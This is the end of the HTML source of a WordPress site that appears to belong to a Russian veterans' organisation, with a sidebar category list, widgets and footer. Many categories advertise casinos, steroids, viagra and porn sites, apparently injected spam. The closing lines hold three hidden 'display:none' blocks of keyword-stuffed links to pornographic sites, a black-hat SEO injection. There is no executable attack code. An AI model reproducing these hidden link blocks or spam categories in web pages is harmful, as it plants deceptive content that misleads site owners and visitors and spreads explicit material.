	<li class="cat-item cat-item-517"><a href="https://bbmo.ru/category/trances777/">trances777</a> (1)
</li>
	<li class="cat-item cat-item-977"><a href="https://bbmo.ru/category/trivelabet-se/">trivelabet.se</a> (2)
</li>
	<li class="cat-item cat-item-695"><a href="https://bbmo.ru/category/trix-kazino/">trix казино</a> (1)
</li>
	<li class="cat-item cat-item-821"><a href="https://bbmo.ru/category/tsarscasino-live/">Tsarscasino.live</a> (1)
</li>
	<li class="cat-item cat-item-880"><a href="https://bbmo.ru/category/tuopreventivatore/">tuopreventivatore</a> (1)
</li>
	<li class="cat-item cat-item-525"><a href="https://bbmo.ru/category/turkey-casino-bonus/">Turkey Casino Bonus</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="https://bbmo.ru/category/turkey-casino1/">Turkey Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1055"><a href="https://bbmo.ru/category/turkie-casino/">Turkie Casino</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="https://bbmo.ru/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a> (1)
</li>
	<li class="cat-item cat-item-976"><a href="https://bbmo.ru/category/turkie-casino1/">Turkie Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1056"><a href="https://bbmo.ru/category/turkie-casino2/">Turkie Casino2</a> (1)
</li>
	<li class="cat-item cat-item-187"><a href="https://bbmo.ru/category/ua/">ua</a> (4)
</li>
	<li class="cat-item cat-item-644"><a href="https://bbmo.ru/category/uk/">UK</a> (1)
</li>
	<li class="cat-item cat-item-709"><a href="https://bbmo.ru/category/uk-casino/">UK Casino</a> (3)
</li>
	<li class="cat-item cat-item-945"><a href="https://bbmo.ru/category/ukrainianfood-pl/">ukrainianfood.pl</a> (3)
</li>
	<li class="cat-item cat-item-121"><a href="https://bbmo.ru/category/uncategorized/">Uncategorized</a> (60)
</li>
	<li class="cat-item cat-item-536"><a href="https://bbmo.ru/category/unpolitical-gr/">unpolitical.gr</a> (1)
</li>
	<li class="cat-item cat-item-1022"><a href="https://bbmo.ru/category/up-x/">Up X</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://bbmo.ru/category/up-x-on-15590-679/">up-x-on-15590-679</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://bbmo.ru/category/updates/">updates</a> (5)
</li>
	<li class="cat-item cat-item-767"><a href="https://bbmo.ru/category/us-casino/">US Casino</a> (1)
</li>
	<li class="cat-item cat-item-1040"><a href="https://bbmo.ru/category/usa-casino1/">USA Casino1</a> (3)
</li>
	<li class="cat-item cat-item-1041"><a href="https://bbmo.ru/category/usa-casino2/">USA Casino2</a> (1)
</li>
	<li class="cat-item cat-item-1251"><a href="https://bbmo.ru/category/usa-steroids/">USA Steroids</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://bbmo.ru/category/usasexguide/">UsaSexGuide</a> (8)
</li>
	<li class="cat-item cat-item-381"><a href="https://bbmo.ru/category/utm/">UTM</a> (1)
</li>
	<li class="cat-item cat-item-1219"><a href="https://bbmo.ru/category/valientermotorsport-com/">valientermotorsport.com</a> (1)
</li>
	<li class="cat-item cat-item-1199"><a href="https://bbmo.ru/category/vanuatucbi/">vanuatucbi</a> (1)
</li>
	<li class="cat-item cat-item-549"><a href="https://bbmo.ru/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-720"><a href="https://bbmo.ru/category/vavada1/">vavada1</a> (2)
</li>
	<li class="cat-item cat-item-1230"><a href="https://bbmo.ru/category/vaycasino/">Vaycasino</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://bbmo.ru/category/vegastars1/">vegastars1</a> (1)
</li>
	<li class="cat-item cat-item-511"><a href="https://bbmo.ru/category/vegastars2/">vegastars2</a> (1)
</li>
	<li class="cat-item cat-item-518"><a href="https://bbmo.ru/category/vegastars3/">vegastars3</a> (1)
</li>
	<li class="cat-item cat-item-1189"><a href="https://bbmo.ru/category/vegmedizin-ch/">vegmedizin.ch</a> (1)
</li>
	<li class="cat-item cat-item-1005"><a href="https://bbmo.ru/category/vertextrize/">vertextrize</a> (1)
</li>
	<li class="cat-item cat-item-975"><a href="https://bbmo.ru/category/viagra/">viagra</a> (2)
</li>
	<li class="cat-item cat-item-1305"><a href="https://bbmo.ru/category/vietnam-casino1/">Vietnam Casino1</a> (1)
</li>
	<li class="cat-item cat-item-1309"><a href="https://bbmo.ru/category/vietnam-casino2/">Vietnam Casino2</a> (1)
</li>
	<li class="cat-item cat-item-871"><a href="https://bbmo.ru/category/villafjordhoej-dk/">villafjordhoej.dk</a> (1)
</li>
	<li class="cat-item cat-item-802"><a href="https://bbmo.ru/category/vincispinkasyno-pl/">Vincispinkasyno.pl</a> (1)
</li>
	<li class="cat-item cat-item-729"><a href="https://bbmo.ru/category/vishivka/">vishivka</a> (3)
</li>
	<li class="cat-item cat-item-1383"><a href="https://bbmo.ru/category/vitrinedasflores-com/">vitrinedasflores.com</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="https://bbmo.ru/category/viv4/">viv4</a> (2)
</li>
	<li class="cat-item cat-item-413"><a href="https://bbmo.ru/category/vivi3/">vivi3</a> (2)
</li>
	<li class="cat-item cat-item-1371"><a href="https://bbmo.ru/category/vodds/">vodds</a> (1)
</li>
	<li class="cat-item cat-item-1165"><a href="https://bbmo.ru/category/vodds1/">vodds1</a> (1)
</li>
	<li class="cat-item cat-item-1159"><a href="https://bbmo.ru/category/voddscasino/">voddscasino</a> (1)
</li>
	<li class="cat-item cat-item-780"><a href="https://bbmo.ru/category/vohapress-uz/">vohapress.uz</a> (1)
</li>
	<li class="cat-item cat-item-623"><a href="https://bbmo.ru/category/voicube-ch/">voicube.ch</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://bbmo.ru/category/voxcasino/">voxcasino</a> (1)
</li>
	<li class="cat-item cat-item-496"><a href="https://bbmo.ru/category/vozivo-mk/">vozivo.mk</a> (2)
</li>
	<li class="cat-item cat-item-939"><a href="https://bbmo.ru/category/vyceska-pl/">vyceska.pl</a> (2)
</li>
	<li class="cat-item cat-item-819"><a href="https://bbmo.ru/category/wazamba-si-com/">Wazamba-si.com</a> (1)
</li>
	<li class="cat-item cat-item-764"><a href="https://bbmo.ru/category/wazambakasyno-com/">Wazambakasyno.com</a> (1)
</li>
	<li class="cat-item cat-item-1166"><a href="https://bbmo.ru/category/websitepromotion1/">websitepromotion1</a> (1)
</li>
	<li class="cat-item cat-item-1168"><a href="https://bbmo.ru/category/websitepromotion2/">websitepromotion2</a> (1)
</li>
	<li class="cat-item cat-item-1171"><a href="https://bbmo.ru/category/websitepromotion3/">websitepromotion3</a> (1)
</li>
	<li class="cat-item cat-item-1191"><a href="https://bbmo.ru/category/websitepromotion5/">websitepromotion5</a> (1)
</li>
	<li class="cat-item cat-item-1196"><a href="https://bbmo.ru/category/websitepromotion6/">websitepromotion6</a> (1)
</li>
	<li class="cat-item cat-item-949"><a href="https://bbmo.ru/category/weight-loss-pharmacy/">weight loss pharmacy</a> (1)
</li>
	<li class="cat-item cat-item-845"><a href="https://bbmo.ru/category/weisscasino-online/">Weisscasino.online</a> (2)
</li>
	<li class="cat-item cat-item-589"><a href="https://bbmo.ru/category/wettigo/">Wettigo</a> (1)
</li>
	<li class="cat-item cat-item-1146"><a href="https://bbmo.ru/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://bbmo.ru/category/wichtelglueck-badwindsheim-de/">wichtelglueck-badwindsheim.de</a> (1)
</li>
	<li class="cat-item cat-item-404"><a href="https://bbmo.ru/category/wielosfer-pl/">wielosfer.pl</a> (2)
</li>
	<li class="cat-item cat-item-502"><a href="https://bbmo.ru/category/wikini/">wikini</a> (1)
</li>
	<li class="cat-item cat-item-1104"><a href="https://bbmo.ru/category/wildsinocasino-ch/">wildsinocasino.ch</a> (1)
</li>
	<li class="cat-item cat-item-985"><a href="https://bbmo.ru/category/wintopiacasino-se/">wintopiacasino.se</a> (2)
</li>
	<li class="cat-item cat-item-613"><a href="https://bbmo.ru/category/wireplay/">wireplay</a> (1)
</li>
	<li class="cat-item cat-item-1051"><a href="https://bbmo.ru/category/wonaco-it/">Wonaco IT</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://bbmo.ru/category/wowbet/">wowbet</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="https://bbmo.ru/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://bbmo.ru/category/www-leasidehotel-co-uk/">www.leasidehotel.co.uk</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://bbmo.ru/category/xarelto/">xarelto</a> (2)
</li>
	<li class="cat-item cat-item-1131"><a href="https://bbmo.ru/category/xin-chao-de/">xin-chao.de</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://bbmo.ru/category/xnxx/">xnxx</a> (2)
</li>
	<li class="cat-item cat-item-524"><a href="https://bbmo.ru/category/xristianodimokrates-gr/">xristianodimokrates.gr</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://bbmo.ru/category/yk/">yk</a> (2)
</li>
	<li class="cat-item cat-item-1263"><a href="https://bbmo.ru/category/zanconsultant/">zanconsultant</a> (2)
</li>
	<li class="cat-item cat-item-951"><a href="https://bbmo.ru/category/zelenaideja-hr/">zelenaideja.hr</a> (1)
</li>
	<li class="cat-item cat-item-472"><a href="https://bbmo.ru/category/zendesk-vs-intercom/">zendesk vs. intercom</a> (2)
</li>
	<li class="cat-item cat-item-584"><a href="https://bbmo.ru/category/zhv-eifel-de/">zhv-eifel.de</a> (2)
</li>
	<li class="cat-item cat-item-887"><a href="https://bbmo.ru/category/zlnmx-com/">zlnmx.com</a> (2)
</li>
	<li class="cat-item cat-item-817"><a href="https://bbmo.ru/category/zodiaccasinoslovenia-com/">Zodiaccasinoslovenia.com</a> (1)
</li>
	<li class="cat-item cat-item-1100"><a href="https://bbmo.ru/category/zueri-kocht-ch/">zueri-kocht.ch</a> (1)
</li>
	<li class="cat-item cat-item-627"><a href="https://bbmo.ru/category/zwicky-sued-ch/">zwicky-sued.ch</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://bbmo.ru/category/gumanitarnaya-pomoshh/">Гуманитарная помощь</a> (11)
</li>
	<li class="cat-item cat-item-158"><a href="https://bbmo.ru/category/kazino/">Казино</a> (15)
</li>
	<li class="cat-item cat-item-45"><a href="https://bbmo.ru/category/memorialnye-meropriyatiya/">Мемориальные мероприятия</a> (259)
</li>
	<li class="cat-item cat-item-25"><a href="https://bbmo.ru/category/meropriyatiya/">Мероприятия</a> (3&nbsp;709)
</li>
	<li class="cat-item cat-item-681"><a href="https://bbmo.ru/category/mosty-3-sovas-ru/">мосты 3 sovas.ru</a> (2)
</li>
	<li class="cat-item cat-item-162"><a href="https://bbmo.ru/category/novosti/">Новости</a> (6)
</li>
	<li class="cat-item cat-item-134"><a href="https://bbmo.ru/category/novosti-kriptovaljut/">Новости Криптовалют</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://bbmo.ru/category/organizatoin_news/">Новости Организации</a> (107&nbsp;623)
</li>
	<li class="cat-item cat-item-7"><a href="https://bbmo.ru/category/region_news/">Новости Отделения</a> (307)
</li>
	<li class="cat-item cat-item-197"><a href="https://bbmo.ru/category/onlajn-kazino/">Онлайн Казино</a> (21)
</li>
	<li class="cat-item cat-item-44"><a href="https://bbmo.ru/category/patrioticheskoe-vospitanie/">Патриотическое воспитание</a> (742)
</li>
	<li class="cat-item cat-item-247"><a href="https://bbmo.ru/category/rejting-kazino/">Рейтинг Казино</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="https://bbmo.ru/category/sotsialnaya-rabota/">Социальная работа</a> (218)
</li>
	<li class="cat-item cat-item-232"><a href="https://bbmo.ru/category/stavki-na-sport/">Ставки на спорт</a> (17)
</li>
	<li class="cat-item cat-item-1322"><a href="https://bbmo.ru/category/teksta/">Текста</a> (10)
</li>
	<li class="cat-item cat-item-160"><a href="https://bbmo.ru/category/finteh-9/">Финтех</a> (6)
</li>
	<li class="cat-item cat-item-131"><a href="https://bbmo.ru/category/foreks-brokery/">Форекс Брокеры</a> (12)
</li>
	<li class="cat-item cat-item-124"><a href="https://bbmo.ru/category/foreks-obuchenie/">Форекс Обучение</a> (21)
</li>
	<li class="cat-item cat-item-159"><a href="https://bbmo.ru/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a> (1)
</li>
	<li class="cat-item cat-item-408"><a href="https://bbmo.ru/category/page/">카지노사이트 순위 한국에서 가장 인기있는 온라인 도박 플랫폼</a> (1)
</li>
	<li class="cat-item cat-item-415"><a href="https://bbmo.ru/category/page-2/">한국 안전 카지노 사이트 평가</a> (1)
</li>
	<li class="cat-item cat-item-478"><a href="https://bbmo.ru/category/onlifezone-com/">한국 정부 승인 최고 안전 카지노 순위는 onlifezone.com 에서만 확인 가능합니다</a> (1)
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Реабилитация ветеранов</h4>			<div class="textwidget"><a href="http://bbmo.ru/reabilitatsiya-veteranov/">
<img src="http://bbratstvo.com/sites/default/files/users/u10937/reabilitation300.jpg"  alt="Реабилитация ветеранов" /></a>
</div>
		</section><section id="text-3" class="widget widget_text"><h4 class="widget-title">Московское областное отделение &#171;БОЕВОЕ БРАТСТВО&#187;</h4>			<div class="textwidget"><p>Московское областное отделение &#171;БОЕВОЕ БРАТСТВО&#187; тел. 8(499)518-05-77</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://shirshov-lib.ru/"><br />
<img alt="" /></a></p>
</div>
		</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Авторские права &#169; 2026 <a href="https://bbmo.ru/" title="" ></a>.
					Работает на <a href="https://wordpress.org" target="_blank">WordPress</a> и <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/main.js?ver=6.1.9' id='bam-main-js'></script>
<script type='text/javascript' src='https://bbmo.ru/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215' id='bam-skip-link-focus-fix-js'></script>
<div style="display: none;">
tunay na kaibigan <a href="https://www.tvteleserye.net/" target="_blank" title="tvteleserye.net maria clara episodes">tvteleserye.net</a> maria clara at ibarra full episode 99
اب ينيك بنته سكس <a href="https://www.meyzo.mobi/" rel="dofollow">meyzo.mobi</a> بنات تخينة
natasha malkova pornhub <a href="https://asianporntrends.com" rel="dofollow" target="_self" title="asianporntrends.com tube porn">asianporntrends.com</a> hd zog.com
majedar sex <a href="https://foxporns.info" rel="dofollow" target="_blank" title="foxporns.info">foxporns.info</a> beyonce sex
shilpa shetty hot scene <a href="https://stepmomporntrends.com" target="_self" title="stepmomporntrends.com">stepmomporntrends.com</a> mallu new porn
</div>
<div style="display: none;">
www.coolmoviez.com <a href="https://nimila.net" target="_blank">nimila.net</a> hot shilpa shetty boobs
multixnxx <a href="https://tubebox.mobi" rel="dofollow" title="tubebox.mobi">tubebox.mobi</a> porn very hot video
قبلات ساخنة متحركة <a href="https://www.porndot.info/" rel="dofollow" target="_blank">porndot.info</a> صور سكس نانسى عجرم
bangla xxx bf <a href="https://nudevista.pro" rel="dofollow" target="_self" title="nudevista.pro pov porn hd">nudevista.pro</a> mallu soft
doctor and nurse sex videos <a href="https://prontv.mobi" rel="dofollow" target="_blank" title="prontv.mobi">prontv.mobi</a> romantic hard sex videos
</div>
<div style="display: none;">
sd movies point in <a href="https://iporntv.mobi" rel="dofollow" target="_self">iporntv.mobi</a> sindhu menon hot
delhi bf video <a href="https://orangetube.org" rel="dofollow" title="orangetube.org porn in hd">orangetube.org</a> sophie chaudhary
pundaivideo <a href="https://redwap.xyz" rel="dofollow" target="_blank" title="redwap.xyz">redwap.xyz</a> tamil desi xvideos
south blue film <a href="https://newcooltube.mobi" target="_self" title="newcooltube.mobi video porn tube hd">newcooltube.mobi</a> badmasti..com
sex vidio dawonlod <a href="https://porngonzo.mobi" rel="dofollow" target="_blank" title="porngonzo.mobi free hd vr porn">porngonzo.mobi</a> indein sex video com
</div>
</body>
</html>